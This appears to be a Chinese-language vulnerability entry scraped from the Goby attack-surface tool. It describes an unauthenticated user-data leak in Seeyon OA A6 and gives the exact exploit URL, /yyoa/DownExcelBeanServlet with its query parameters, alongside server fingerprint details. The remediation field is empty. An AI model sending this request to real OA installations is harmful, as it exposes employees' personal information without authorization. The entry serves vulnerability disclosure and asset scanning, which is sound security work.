 Goby - Attack surface mapping
« 返回
漏洞详情
登录
高危 致远OA A6 用户敏感信息泄露
漏洞摘要
风险类型 Other
披露时间
URL -
参考 http://wiki.peiqi.tech
标签 信息泄露
描述
致远OA A6 存在某个未授权的接口导致任意访问者可下载OA中的用户信息
http://xxx.xxx.xxx.xxx/yyoa/DownExcelBeanServlet?contenttype=username&contentvalue=&state=1&per_id=0
漏洞危害
解决方案
-
IP 端口 协议 MAC地址 组件
Yonyou-Seeyon-OA
JSP JAVA jQuery Struts2
8081 http - Apache-Tomcat
-
Community